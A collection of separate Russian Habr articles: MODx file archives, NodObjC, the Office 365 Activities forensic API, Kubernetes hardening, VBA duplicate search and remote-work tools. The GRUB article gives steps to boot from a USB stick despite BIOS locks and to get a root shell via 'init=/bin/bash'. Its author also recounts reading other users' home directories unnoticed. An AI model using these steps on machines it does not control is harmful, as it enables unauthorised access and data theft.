Что ж, поразмыслив, я подумал, что легче всего организовать файловый архив так, как реализуется практически все на MODx — через дерево ресурсов.
Для этого было решено использовать Ditto.
Итак, версия MODx Evo 1.0.4, Ditto стандартный, из дистрибутива.
**Задача:**
Дать возможность простому персоналу легко и не принужденно добавлять файлы, писать к ним описания, делать папки.
**Идя:**
В том, что бы использовать Ditto примерно так же, как, например, с выводом новостей, только вместо страниц — файлы.
**Реализация:**
Вообщем-то, я думаю, нужно пропустить размышления и тупиковые попытки и перейти сразу к окончательному варианту.
Структура файлового архива:
--Начальная страница архива
|---Папка 1
| |------Файл 1
| |------Файл 2
|---Файл 1
|---Файл 2
|---Файл 3
Т.е. примерно так:

Итак, для того, что бы отличать документы-файлы от документов-папок было решено сделать два дополнительных шаблона: один — для файлов, другой — для папок.
Шаблон файла — пустой (не удивляйтесь, Вы потом поймете для чего он нужен)
Шаблон для папки — содержит вызов Ditto.
В начальную страницу, *Файловый архив*, добавим вызов Ditto:
````
Файловый архив:
---------------
[!Ditto? &id=`archiv` &parents=`[*id*]` &noResults=` ` &filter=`template,15,8` &tpl=`repository` &sortBy=`createdon` &summarize=`30` &dateFormat=`%d.%m.%Y` &paginate=1 !]
[!Ditto? &id=`archiv` &parents=`[*id*]` &filter=`template,16,8` &tpl=`repository` &sortBy=`createdon` &summarize=`30` &dateFormat=`%d.%m.%Y` &paginate=1 !]
````
[+archiv\_previous+] - Стр.: [+archiv\_pages+] - [+archiv\_next+]
**Пояснения:**
1. Почему два вызова?
Два вызова тут потому, что с помощью одного вызова не получится сортировать раздельно папки и файлы (а ведь мы хотим, что бы папки были всегда первыми в списке).
2. Почему &id=`archiv`?
Это сделано на всякий случай, ведь на странице могут быть и другие вызовы Diito, например, Новости.
3. Зачем &noResults=` `?
А это для того, что бы вместо сообщения «Записей не найдено.» ничего не выводилось. Почему в одном вызове? Просто мы не хотим, что бы на странице не было этой надписи, если нет папок в поддиректории, а вот если не будет файлов — это надпись вполне уместна.
4. &filter=`template,15,8` и &filter=`template,16,8`
Вот тут выводим только то, что нужно: в первом файле выводим только те документы, которые с шаблоном id=15 (Шаблон папок), во втором только с шаблоном id=16 (Шаблон файлов).
Все остальное, я думаю, понятно.
**Теперь те самые шаблоны**: как я уже говорил, шаблон файлов может быть полностью пустым, а вот шаблон папок должен содержать вызов Ditto:
````
Файловый архив:
---------------
[Назад](javascript:history.back())
---
[!Ditto? &id=`archiv` &parents=`[\*id\*]` &noResults=` ` &filter=`template,15,8` &tpl=`repository` &sortBy=`createdon` &summarize=`30` &dateFormat=`%d.%m.%Y` &paginate=1 !]
[!Ditto? &id=`archiv` &parents=`[\*id\*]` &filter=`template,16,8` &tpl=`repository` &sortBy=`createdon` &summarize=`30` &dateFormat=`%d.%m.%Y` &paginate=1 !]
[+archiv\_previous+] - Стр.: [+archiv\_pages+] - [+archiv\_next+]
````
Как Вы могли заметить, отличие только в том, что мы добавили ссылку Назад. И еще: к шаблону для Папок необходимо сделать TV параметр, я его назвал *tvfile*, а тип ввода сделал *File*.
Далее, что у нас содержит чанк **&tpl=`repository`:**
````
[[repome? &docId=`[+id+]` ]]
````
Т.е. в чанке у нас только вызов простого рукописного сниппета *repome*.
Что делает сниппет:
1. Ассоциирует различные расширения файлов с их иконками
2. Происходит подсчет размера файла, выделение имени файла
3. Распознавание шаблонов и формирование вывода
**Сниппет RepoMe**
Поясню основные параметры:
````
$idTemplateFolder - ID шаблона для Папки
$folderTitle - Какое поле использовать в качестве заголовка для папки
$folderDescription - Какое поле использовать для описания папки
$idTemplateFile - ID шаблона для Файла
$fileTitle - Какое поле использовать в качестве заголовка для файла
$fileDescription - Какое поле использовать для описания файла
$fileFile - Какое поле использовать для ссылки на файл
$fileDate - Какое поле использовать для показа время загрузки файла
$imgset - Ассоциация типов файлов с иконками
$imgPath - Путь к иконкам
````
Сам код сниппета я приводить не буду, я постарался его максимально прокомментировать и положил его в архив в конце статьи.
И, наконец, по стилям: те, кто используют FileDowload, наверное, заметили, что я использовал здесь его стили из примера — было лень переделывать (в архиве я приложил их).
**Что должно получится:**

|
https://habr.com/ru/post/106185/
| null |
ru
| null |
# NodObjC — мост между Objective-C и Node.JS
Я просто хотел бы шокировать вас моими последними достижениями в области хакинга: я создал двунаправленный мост к библиотекам выполнения Objective-C из среды Node. Эта сумасшедшая штука позволяет делать замечательные вещи, например, писать родные приложения для MacOS X и iOS полностью на Node и JavaScript!
Я создал высокоуровневую библиотеку, которую назвал [NodObjC](https://github.com/TooTallNate/NodObjC), и она предлагает лёгкий для использования API, непосредственно формируемый из API библиотек Objective-C. Вот пример из README:
```
var $ = require('NodObjC');
// First you need to "import" the Framework
$.import('Foundation');
// Setup the recommended NSAutoreleasePool instance
var pool = $.NSAutoreleasePool('alloc')('init');
// NSStrings and JavaScript Strings are distinct objects, you must create an
// NSString from a JS String when an Objective-C class method requires one.
var string = $.NSString('stringWithUTF8String', 'Hello Objective-C World!');
// Print out the contents (calling [string description])
console.log('%s', string);
// → Prints "Hello Objective-C World!"
pool('drain');
```
Дополнительно доступен низкоуровневый модуль [node-objc](https://github.com/TooTallNate/node-objc), который предоставляет доступ к внутренностям библиотеки выполнения Objective-C. Я не рекомендую использовать этот API напрямую, это просто модуль, которым пользуется NodObjC для реализации своей магии.
Оба модуля пока что совершенно неполны, но я имею хорошее представление о том, как их дополнить, и просто хочу обратить внимание сообщества на эту инициативу. Пожалуйста, пробуйте и пишите мне, чтобы поддержать мою мотивацию на высоком уровне!!!
Примечания переводчика:
* Лучше ставить этот модуль через npm;
* Эти модули основаны на низкоуровневой магии модуля [node-ffi](https://github.com/rbranson/node-ffi), позволяющего обращаться к динамическим библиотекам из JavaScript.
|
https://habr.com/ru/post/127736/
| null |
ru
| null |
# В Office 365 Outlook нашли недокументированные API c подробными логами активности пользователя

*Детальные логи Office 365 Outlook, извлечённые программой [Magic-Unicorn-Tool](https://github.com/LMGsec/Magic-Unicorn-Tool): злоумышленник ищет счёт на оплату (payment invoice). Первая буква поискового запроса введена в 10:42:44.548, последняя в 10:43:07.214. Информация об активности хранится в логах шесть месяцев*
Долгое время ходили слухи, что в Office 365 есть встроенный секретный инструмент для записи активности пользователей. В июне 2018 года эти слухи подтвердились в полной мере. Всё началось с [видеоролика](http://anonymous-video.com/video.php?id=5b1aa835b5fdc2.64159560), опубликованного *Anonymous*, а потом уже специалисты CrowdSrtike выложили [подробный отчёт](https://www.crowdstrike.com/blog/hiding-in-plain-sight-using-the-office-365-activities-api-to-investigate-business-email-compromises/).
Microsoft внедрила в почтовый клиент Activities API не для каких-то злонамеренных целей, а для задач цифровой криминалистики, то есть расследования инцидентов со взломом корпоративной почты и другими утечками данных. Для этого ведётся подробнейший лог активности за шесть месяцев *даже если пользователь отключил журналирование*.
Эпидемия взломов почтовых аккаунтов
===================================
Взлом корпоративных почтовых аккаунтов по всему миру приобрёл настолько массовый характер, что некоторые специалисты [называют это эпидемией](https://lmgsecurity.com/exposing-the-secret-office-365-forensics-tool/). Злоумышленники получают доступ к электронным таблицам с номерами социального страхования, подробной информации о финансовых накладных и торговым секретам. Они ищут сведения о банковских переводах и воруют деньги, пользуясь отсутствием [цифровой подписи на документах](https://www.globalsign.com/en/digital-signatures/). Различные виды мошенничества через компрометацию бизнес-почты описаны в [брошюре CrowdStrike](https://www.crowdstrike.com/wp-content/brochures/reports/NigerianReport.pdf).
Например, в начале июня ФБР провело [международную операцию](https://www.fbi.gov/news/stories/international-bec-takedown-061118) и задержало 74 человека в нескольких странах, которые занимались этим бизнесом.
Когда факт взлома становится известен, важно понять: к каким данным получил доступ взломщик, что он видел и какую информацию скопировал. Произошла ли утечка конфиденциальных данных? Расследование инцидентов затрудняется тем, что журналирование в Office 365 выключено по умолчанию. В отсутствие каких-либо реальных сведений компания по закону вынуждена публично объявлять об утечке данных со всеми вытекающими последствиями — репутационными издержками, штрафами и т. д.
Но сейчас стало известно, что в Office 365 существуют Activities API с подробным журналированием, и многих таких скандалов можно было избежать, если бы компании знали об этом API. Возможно, доступ к этим секретным логам получали лишь некие привилегированные клиенты. Есть [информация](https://lmgsecurity.com/exposing-the-secret-office-365-forensics-tool/), что некоторые компании, которые специализируются на цифровой криминалистике, знали о секретном инструменте аудита Office 365 в прошлом году, а то и раньше. Кто-то считал их заявления маркетинговой бравадой, но это оказалось правдой. Удивительно, но Activities API существуют, и Microsoft действительно скрывала наличие такого важного и полезного инструмента, названного в профессиональных кругах «Волшебным Единорогом» (Magic Unicorn), отсюда и название программы для самостоятельного разбора логов, которая упомянута ниже.
[](https://habrastorage.org/webt/ji/-f/e0/ji-fe0abu-a7c-v-x6xnh6cbogc.png)
*Злоумышленник просматривает сообщения, содержащие счёт на оплату и форму W-9. Детальные логи извлечены программой [Magic-Unicorn-Tool](https://github.com/LMGsec/Magic-Unicorn-Tool)*
Расследование CrowdStrike
=========================
Компания CrowdStrike [подробно описала](https://www.crowdstrike.com/blog/hiding-in-plain-sight-using-the-office-365-activities-api-to-investigate-business-email-compromises/), как работает журналирование Office 365 у всех пользователей по умолчанию. Функция состоит из веб API, получающего информацию об активности Office 365 Outlook через Exchange Web Services (EWS). Доступ к API открыт для любого, кто знает конечную точку и специфический HTTP-заголовок.
Недокументированные Activities API являются подмножеством всех трёх версий [Outlook REST API](https://msdn.microsoft.com/en-us/office/office365/api/use-outlook-rest-api) (1.0, 2.0 и бета). Как и с остальными подмножествами, вызов к API должен быть аутентифицирован по OAuth 2.0 или по базовой аутентификации.
Конечная точка следующая:
```
https://outlook.office.com/api/v2.0/{user_context}/Activities
```
Все запросы отправляются как пакеты HTTP GET, которые должны обязательно включать следующий HTTP-заголовок:
```
Prefer: exchange.behavior="ActivityAccess"
```
Запросы без этого заголовка вернут `HTTP 400 Bad Request`.
Обязателен также заголовок `Authorization`:
```
Authorization: Bearer
```
Запросы без этого заголовка вернут ответ `HTTP 403 Unauthorized`.
Для целей тестирования токен доступа OAuth 2.0 можно сгенерировать в [песочнице Oauth](https://oauthplay.azurewebsites.net/). Он действует 60 минут.
Простейший вызов к API — запрос десяти последних своих активностей.
```
GET https://outlook.office.com/api/v2.0/me/Activities
```
Пример ответа от API в формате JSON показывает стандартные свойства активностей:
```
{
"value": [
{
"Id":"WOGVSAiPKrfJ4apAPcBksT2en7whzDz4NIbUs3==",
"ActivityCreationTime":"2010-04-01T12:34:56.789Z",
"ActivityIdType":"ReadingPaneDisplayStart",
"AppIdType":"Outlook",
"ClientVersion":"15.00.0000.000",
"ClientSessionId":"679126f3-02de-3513-e336-0eac1294b120",
"ActivityItemId":"NjKG5m6OmaCjGKq6WlbjIzvp94czUDg30qGopD==",
"TimeStamp":"2010-04-01T12:34:56.789Z",
"TenantId":"679126f3-02de-3513-e336-0eac1294b120",
}
]
}
```
Через API можно запрашивать активности не только для себя, но и для других пользователей, если получено разрешение через Shared Mailbox или Application Permission:
```
GET https://outlook.office.com/api/v2.0/Users('[email protected]')/Activities
```
Activities API поддерживают несколько параметров запроса:
* `$orderby`: сортировка результатов по заданному выражению
* `$filter`: фильтрация результатов по дате и/или типу активности
* `$select`: выбор возвращаемых свойств
* `$top`: максимальное количество возвращаемых активностей
* `$skip`: количество пропускаемых активностей в результатах
На данный момент CrowdStrike идентифицировала 30 видов активностей, но в реальности их может быть и больше. Вот самые полезные:
* `Delete`: удаление письма
* `Forward`: перенаправление письма
* `LinkClicked`: нажатие на ссылку в письме
* `MarkAsRead`: сообщение помечено как прочтённое
* `MarkAsUnread`: сообщение помечено как непрочтённое
* `MessageDelivered`: письмо доставлено в почтовый ящик
* `MessageSent`: письмо отправлено из почтового ящика
* `Move`: письмо перенесено
* `OpenedAnAttachment`: открыто приложение
* `ReadingPaneDisplayEnd`: отмена выделения для письма в панели просмотра
* `ReadingPaneDisplayStart`: выбор выделения для письма в панели просмотра
* `Reply`: ответ на письмо
* `SearchResult`: генерация результатов поиска
* `ServerLogon`: событие авторизации
Есть и другие интересные типы активностей, полезные при расследовании инцидентов: `SenderSmtpAddress`, `Recipients`, `Subject`, `SentTime`, `InternetMessageId`, `ClientIP`, `UserAgent` и др.
Специалисты CrowdStrike опубликовали [модуль Python](https://github.com/CrowdStrike/Forensics/tree/master/O365-Outlook-Activities), который извлекает информацию по Office 365 Outlook Activities API и записывает полученные данные в файл CSV.
Программа Magic-Unicorn-Tool
============================
Программа [Magic-Unicorn-Tool](https://github.com/LMGsec/Magic-Unicorn-Tool) парсит логи Activities API, добытые вышеупомянутым питоновским модулем. В данный момент она способна разбирать и отображать следующую информацию:
* Поисковые запросы в почтовом ящике, время просмотра сообщений и/или авторизованных сессий.
* События авторизации (Logon и ServerLogon), дата, время, IP-адрес и тип браузера.
* Вся почтовая активность по доставленным и помеченным как прочтённые письмам.
* События поиска, записанные с ID сессии со ссылкой на последнее событие авторизации.
* Чтение панели.
* Просмотр аттачментов.

*Вход в аккаунт с разных IP-адресов*
Magic-Unicorn-Tool распространяется без [подписи кода](https://www.globalsign.com/ru-ru/podpis-koda/), но с открытыми исходниками.
Внедрение инструментов вроде Activities API без ведома пользователей поднимает ряд практических и этических вопросов для всей индустрии цифровой криминалистики. По умолчанию журналирование отключено на аккаунтах Office 365. Оно не входит в стандартные планы ProPlus и E1. За аудит аккаунтов компании вынуждены платить дополнительные деньги, а из-за отсутствия логов (как они думали) многие компании понесли убытки. В то же время степень детализации логов Activities API намного превышает детализацию документированных способов журналирования, таких как [Unified Audit Log](https://support.office.com/en-us/article/Search-the-audit-log-in-the-Office-365-Security-Compliance-Center-0d4d0f35-390b-4518-800e-0c7ec95e946c).
Специалисты по цифровой криминалистике из компании LMG Security [призывают](https://lmgsecurity.com/exposing-the-secret-office-365-forensics-tool/) принять стандарты по журналированию активности и возложить его как обязательную нагрузку на облачных провайдеров, как сейчас обязательной нагрузкой является система пожарной сигнализации в дата-центрах.
Принятие стандартов требуется для того, чтобы провайдеры не только вели логи, но и предоставляли их в стандартном виде для клиентов и аудиторских компаний, а не держали в секрете для избранных клиентов, как часть более дорогого тарифного плана или как отдельную платную услугу.
---
**АКЦИЯ GMO GlobalSign Russia для подписчиков Habr
**
Дополнительную информацию вы можете получить, связавшись с менеджером GlobalSign по телефону: +7 (499) 678 2210, или заполните [форму на сайте,](https://clck.ru/DaifP) указав промо-код CS002HBFR.
|
https://habr.com/ru/post/415899/
| null |
ru
| null |
# GRUB: Получаем полный доступ к системе
GRUB, безусловно, является самым продвинутым загрузчиком на сегодняшний день, и за это любим админами и разработчиками по всему миру. Его функционал настолько широк, что он практически монополизировал рынок загрузчиков в мире \*NIX, а некоторые вообще говорили, что GRUB2 — это скорее маленькая операционная система, чем просто загрузчик. Эдакий швейцарский нож в мире загрузчиков.
Но в этот раз я хочу обратить внимание на то, что с помощью швейцарского ножа можно не только открывать консервы, но и вырезать неприличные слова на парте.
Сценарий 1: загружаемся со внешнего носителя
--------------------------------------------
Ситуация, когда в BIOS заблокирована загрузка со внешних носителей, — отнюдь не редкость. Делается ли это из соображений безопасности или иных причин не так уж и важно. Важно то, что GRUB может помощь нам преодолеть этот барьер. Ниже описана последовательность действий, которая позволит нам загрузиться с флешки.
1. Изготавливаем загрузочную флешку любым способом, например, с помощью [unetbootin](http://unetbootin.sourceforge.net/).
2. Вставляем флешку и включаем компьютер.
3. Дожидаемся появления экрана grub (иногда для того, чтобы успеть его поймать, надо держать `Shift`).
4. Перед нами появляется список вариантов загрузки.
5. Нажимаем `c` и входим в интерактивный режим.
6. Теперь требуется указать носитель, с которого будем грузиться. Обычно (hd0) — это родной жесткий диск компьютера, а флешка становится (hd1). Выяснить, как назовется флешка в вашем случае, нетрудно просто опытным путем.
Так или иначе, вводим: `root (hd1)` для GRUB Legacy или `set root=(hd1)` для GRUB2
7. Просим передать управление загрузчику на указанном диске: `chainloader +1`
8. Загружаемся! `boot`
Если вы все сделали правильно, то в результате вы успешно загрузитесь со своей флешки, несмотря на запрет в биосе. Опытным путем мне удалось выяснить, что метод не работает если ваша материнка не умеет грузиться с usb или не опрашивает устройства при каждой загрузке (как, например, на моем eee PC при включенном Boot Booster).
*Лирическое отступление:* этот метод мне удалось опробовать в одном из терминальных классов нашего университета, где на компах стояли в дуалбуте винда с линуксом. Прелесть того случая в том, что факультетский сервер экспортировал /home по NFS и та терминалка была занесена в разрешенные подсети. В результате, мне удалось прочитать домашние каталоги пользователей того сервера и уйти так никем и незамеченным.
Сценарий 2: получаем консоль root'a
-----------------------------------
Опять-таки, ситуация, когда пароль рута не сообщают конечным пользователям компьютера, ни у кого удивления не вызывает. Однако все тот же GRUB поможет нам это досадное ограничение обойти. В отличие от предыдущего способа, удобного для доступа в духе «незаметно пришел, скопировал и ушел, не наследив», этот способ удобнее для внесения нужных нам изменений в установленную систему. Кроме того, для этого нам уже не нужны никакие флешки.
1. Аналогично, добираемся до списка вариантов загрузки.
2. Выбираем нужный нам вариант.
3. Входим в режим редактирования. Здесь есть небольшие отличия между GRUB Legacy и GRUB2. В GRUB2 после нажатия клавиши `e` мы сразу попадаем в режим редактирования, а в GRUB Legacy нужно нажать `e` первый раз, выбрать строку для редактирования и еще раз нажать `e`.
4. Выбираем строку, которая начинается со слова linux или kernel.
5. Удаляем из нее слова `quiet` и `splash`, если они есть, и дописываем в конец `single init=/bin/bash`
6. Если у нас GRUB2, то сразу жмем `Ctrl+X`, а если GRUB Legacy — `Esc` и потом `b`
В результате мы загрузимся в рутовую консоль безо всяких паролей и ненужных вопросов.
Защита?
-------
И GRUB2, и GRUB Legacy предоставляют возможность ограничить доступ к интерактивному режиму и редактированию с помощью директивы `password`. Подробности описаны в руководстве по [GRUB2](http://www.gnu.org/software/grub/manual/grub.html#Security) и [GRUB Legacy](http://www.gnu.org/software/grub/manual/legacy/grub.html#Security). В обоих случаях манипуляции весьма просты и не требуют много времени.
Баян!
-----
В общем, да, ничего нового я не сказал — все это можно нагуглить, например [так](http://www.google.ru/search?hl=ru&safe=off&q=linux+root+password+reset). Однако, проблема от этого меньше не становится, наоборот. Более того, если с января в школа действительно поставят linux, то желающих считерить или просто «похакать терминалку» станет на порядок-другой больше. И не стоит недооценивать школьников — найдутся и те, кто умеют гуглить. Если же принять во внимание лирическое отступление, которое я сделал в первой части, то тут еще и поле для утечки данных. Думаю, каждый сможет придумать еще пару способов применения.
|
https://habr.com/ru/post/104536/
| null |
ru
| null |
# АНБ США выпустило «Руководство по усилению безопасности Kubernetes»
Агентство по национальной безопасности и Агентство по кибербезопасности и защите инфраструктуры США [опубликовали](https://www.nsa.gov/News-Features/Feature-Stories/Article-View/Article/2716980/nsa-cisa-release-kubernetes-hardening-guidance/) совместный отчет — «[Руководство по усилению безопасности Kubernetes](https://media.defense.gov/2021/Aug/03/2002820425/-1/-1/1/CTR_KUBERNETES%20HARDENING%20GUIDANCE.PDF)» (Kubernetes Hardening Guidance, 50+ страниц в PDF). В отчете описаны потенциальные угрозы для инфраструктуры Kubernetes, даны рекомендации по снижению рисков, а также примеры безопасных настроек компонентов кластера.
Документ в первую очередь ориентирован на системных администраторов и разработчиков информационных систем национальной безопасности (NSS). Основная задача руководства — помочь администраторам защитить кластер от актуальных угроз. Авторы отмечают, что обычно Kubernetes атакуют из трех побуждений: украсть данные, украсть вычислительные мощности или вывести из строя сервис. Кража данных традиционно самый распространенный мотив. Из атак, набирающих популярность, — использование инфраструктуры K8s для майнинга криптовалюты.
Как устроено руководство
------------------------
Kubernetes Hardening Guidance предлагает 7 стратегий, которые помогают избежать типичных ошибок при настройке кластера:
* проверка pod’ов и узлов на предмет наличия уязвимостей и некорректных конфигураций;
* запуск контейнеров и pod’ов с наименьшими возможными привилегиями;
* сегментация сети для контроля степени ущерба, который может быть вызван компрометацией (*чего именно, не уточняется*);
* использование фаерволов, чтобы ограничивать необязательные сетевые соединения, и шифрования для обеспечения конфиденциальности;
* строгие правила аутентификации и авторизации, чтобы ограничивать права доступа пользователей и администраторов, а также чтобы уменьшить поверхность атаки;
* аудит и логирование, которые помогают администраторам предотвращать возможную вредоносную активность;
* периодический анализ всех настроек Kubernetes и использование сканеров уязвимостей, чтобы выявлять риски и применять исправления безопасности.
Отчет включает несколько тематических блоков: «Модели угроз», «Безопасность pod’ов», «Сегментация и защита сети», «Аутентификация и авторизация», «Аудит», «Обновление и работа с приложениями». Также приводятся примеры создания и настройки различных компонентов кластера.
Пример алгоритма сборки образов, оптимизированного с помощью вебхуков и контроллера доступаВ каждом тематическом блоке кратко описываются сущности K8s (pod’ы, контейнеры, пространства имен, RBAC и т. д.), даются рекомендации по настройкам и выбору оптимального рабочего процесса. При этом авторы в основном рассматривают встроенные механизмы и методы обеспечения безопасности Kubernetes. Другие Open Source-решения упоминаются лишь кратко — как дополнительные инструменты для повышения уровня безопасности кластера; для мониторинга, например, упоминаются Prometheus, Grafana и ELK.
Среди примеров конфигураций:
* создание Dockerfile для сборки и деплоя приложений от имени обычного пользователя (не root);
* настройка Pod Security Policy;
* настройка роли типа `pod-reader` с помощью RBAC;
* настройка `LimitRange` .
Также в руководстве говорится о плюсах применения [Service Mesh](https://habr.com/ru/company/flant/blog/569612/) в контексте безопасности.
Пример интеграции Service Mesh для логирования сети с использованием SIEM-системы### Резюме
[Kubernetes Hardening Guidance](https://media.defense.gov/2021/Aug/03/2002820425/-1/-1/1/CTR_KUBERNETES%20HARDENING%20GUIDANCE.PDF) — неплохое пособие по введению в безопасность «ванильного» Kubernetes. Документ можно брать на вооружение начинающим DevOps- и SRE-инженерам. Впрочем, надо понимать: чтобы обеспечить надежную защиту «боевых» кластеров, чаще всего одними лишь встроенными инструментами K8s и базовыми настройками не обойтись.
### P.S.
Читайте также в нашем блоге:
* «[Азбука безопасности в Kubernetes: аутентификация, авторизация, аудит](https://habr.com/ru/company/flant/blog/468679/)»;
* «[33+ инструмента для безопасности Kubernetes](http://33+%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20Kubernetes)»;
* «[Охота за ошибками в Kubernetes официально открыта](https://habr.com/ru/company/flant/blog/485838/)».
|
https://habr.com/ru/post/571380/
| null |
ru
| null |
# Поиск повторений в двумерном массиве, или правильно выбранный инструмент
Доброго времени суток.
В той или иной степени интересуюсь алгоритмами. Наткнулся на свежую статью
«Поиск повторений в двумерном массиве, или вычислительная сложность на примере» <http://habrahabr.ru/post/141258/>. Автор стати,[Singerofthefall](https://habr.com/ru/users/singerofthefall/), довольно интересно рассказывает про решение задачи и оптимизации алгоритма. Очень интересно. Однако, по моему мнению, прежде всего необходимо было определить не алгоритм, а инструмент которым будет решаться задача. И вот инструмент был выбран неправильный, отсюда вся сложность и оптимизации.
Для решения задачи автора более всего подходили инструменты БД, соответственно и надо было их использовать.
Возможны 2 пути.
1. Обращение к файлу xls как к базе данных, поподробнее можно прочитать тут <http://vbadud.blogspot.com/2008/05/using-excel-as-database.html>
2. Перегон данных в БД и обработка с последующим выводом.
Т.к. по работе часто сталкиваюсь с похожей задачей, обработка двумерного массива, но не в файлах xls, а в AutoCAD и с координатами, то попробую показать как это работает.
##### Простейшее решение
1. Создаем БД, для простоты пользуюсь DAO. Если критична скорость, имеет смысл создавать базу на РамДиске.
2. Создаем таблицу для приема данных
3. Перегоняем исходные данные в таблицу
4. Выполняем простейший SQL запрос, группируя и сортируя данные.
5. Выводим данные.
```
'Комментарии сознательно стер, так как при вставке их из IDE VBA в форму получаю вот это "Ioeaea! Auiieiaiea i?ia?aiiu i?a?aaii!"
Sub grid()
Dim retObj As AcadObject
Dim retPnt As Variant
Dim db As DAO.Database
Dim rst As Recordset
Dim ssetObj As AcadSelectionSet
Dim Items As Object
Dim handle As String
mesto_db = Environ("APPDATA") & "\"
name_db = Environ("UserName") & "_grid"
Set fs1 = CreateObject("Scripting.FileSystemObject")
fs1.CreateTextFile mesto_db & name_db & ".mdb"
fs1.DeleteFile mesto_db & name_db & ".mdb"
Set db = DAO.CreateDatabase(mesto_db & name_db & ".mdb", dbLangCyrillic)
db.Execute "CREATE TABLE Tabl1 " & "(x REAL, y REAL, h CHAR(10));"
On Error Resume Next
Set ssetObj = ThisDrawing.SelectionSets("Boxa")
If Err <> 0 Then
Err.Clear
Set ssetObj = ThisDrawing.SelectionSets.Add("Boxa")
End If
ssetObj.Clear
ssetObj.SelectOnScreen
On Error GoTo fuck
Dim temp_block As AcadBlockReference
For Each item In ssetObj
If item.ObjectName = "AcDbBlockReference" Then
If item.EffectiveName = "SV" Then
Attributes = item.GetAttributes
BlockProperties = item.GetDynamicBlockProperties
point = item.insertionPoint
point1 = CLng(point(0))
point2 = CLng(point(1))
Set temp_block = item
handle = CStr(temp_block.handle)
db.Execute "INSERT INTO Tabl1 (x,y,h) VALUES (" & point1 & ", " & point2 & ", \'" & handle & "\');"
End If
End If
Next
Set rst = db.OpenRecordset("SELECT x, y, h FROM Tabl1 GROUP BY x, y, h ORDER BY x, y, h ;")
If rst.RecordCount > 0 Then
rst.MoveFirst
Do While Not rst.EOF = True
X0 = rst.Fields(0)
Y0 = rst.Fields(1)
rst.MoveNext
Loop
End If
fuck:
If Err <> 0 Then ThisDrawing.Utility.Prompt (vbCrLf & "Error!" & vbCrLf)
rst.Close
db.Close
Set db = Nothing
ssetObj.Clear
ssetObj.Delete
End Sub
```
##### Скорость выполнения:
Количество точек — время выполнения
100\*100 — 5,89 сек
200\*200 — 24,73 сек
400\*200 — 47,33 сек
Линейная зависимость
##### Вывод:
Выводы в статье, на которую я сослался в начале, очень хорошие и я двумя руками за них.
Добавлю только третий пункт, что всегда лучший результат даст наиболее подходящий инструмент.
##### PS
1. В примечание к тегу (source) VBA хоть и не указан, но работает.
2. Для отслеживания повторений в массиве можно использовать Коллекцию
```
Dim x_col As New Collection
Dim txt_arr() As Variant
For Q = 1 To UBound(txt_arr)
x_col_Item = txt_arr(Q)
x_col.Add x_col_Item, CStr(x_col_Item)
Next
```
При добавление элемента в коллекцию с имеющимся уже в ней ключом, получите ошибку. Обрабатывая ее получите набор только повторяющихся элементов.
|
https://habr.com/ru/post/141441/
| null |
ru
| null |
# Какие инструменты вы бы взяли на удалёнку?

Как заниматься парным программированием, если коллеги сидят поодиночке в разных квартирах? И если не подозвать коллегу со словами «смотри, как это делается», с помощью чего записать для него скринкаст? А какие инструменты для тестирования особенно актуальны при удалёнке?
Весной на **[TechTrain](https://techtrain.ru/?utm_source=habr&utm_medium=574230)** это обсудили **Всеволод Брекелов** ([vbrekelov](https://habr.com/ru/users/vbrekelov/)) и **Артём Ерошенко** ([eroshenkoam](https://habr.com/ru/users/eroshenkoam/)). Им близок мир тестирования, поэтому получился уклон в эту сторону, но упомянуто и много универсального. Зрителям обсуждение понравилось — поэтому теперь мы сделали его текстовую расшифровку.
Если вы знаете, какие ещё инструменты стоило бы упомянуть, то расскажите о них в комментариях. А мы тем временем готовим следующий TechTrain: это бесплатное IT-мероприятие, которое пройдёт онлайн уже **18 сентября** (в следующую субботу). Так что если этот материал вас заинтересует, то и на новые доклады стоит [обратить внимание](https://techtrain.ru/2021/autumn/schedule/?utm_source=habr&utm_medium=574230).
Как жить дальше?
----------------
Шёл 2020 год. Январь. Никто не подозревал о надвигающейся угрозе. Коалиция бактерий во главе с коронавирусом уверенно приближала апокалипсис. Софтверные компании ещё даже не начинали готовиться к войне. И это было их ошибкой.
Вирус обрушился на индустрию в апреле. Сначала мы потеряли возможность выпить имбирного смузи с печёной ватрушкой. Потом канули в Лету спортзалы и бассейны. Офисы стояли до последнего. Но и они сдались. В конце мы потеряли офлайн.
На дворе был июнь. Несколько крупных компаний во главе с Zoom объединились, чтобы спасти IT. В будущем об этой битве будут слагать легенды…
А мы эти легенды воспоём.
**Артём**: Я занимаюсь автоматизацией тестирования уже больше 10 лет. Работал в крупных компаниях (например, Яндекс). Сейчас занимаюсь консалтингом и являюсь сооснователем компании Qameta Software, которая делает систему управления тестированием.
**Всеволод**: Я уже больше 10 лет работаю в IT. Занимался автоматизацией тестирования, разработкой и менеджментом. Сейчас работаю в компании Synthesized в качестве Engineering Lead, где мы умеем синтезировать очень большие данные.
**Артём**: Да, это довольно популярная тема сейчас с учётом того, что данных для тестирования надо всё больше и больше. Я уверен, что когда-нибудь твой спич на [Heisenbug](https://heisenbug-moscow.ru/?utm_source=habr&utm_medium=574230) будет очень интересен.
